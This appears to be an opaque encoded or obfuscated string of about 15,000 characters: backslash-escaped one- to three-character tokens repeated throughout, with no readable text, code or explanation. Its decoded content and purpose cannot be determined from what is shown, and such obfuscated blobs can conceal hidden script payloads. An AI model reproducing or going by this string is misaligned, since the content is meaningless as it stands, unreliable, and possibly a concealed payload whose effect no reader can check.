\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\H\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\v\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\t\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\w\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\i\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\14\\a\\h\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\i\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\1b\\a\\g\\a\\e\\a\\R\\a\\e\\a\\c\\a\\K\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\e\\a\\n\\a\\b\\Q\\a\\e\\a\\c\\a\\K\\a\\i\\a\\N\\a\\b\\i\\a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b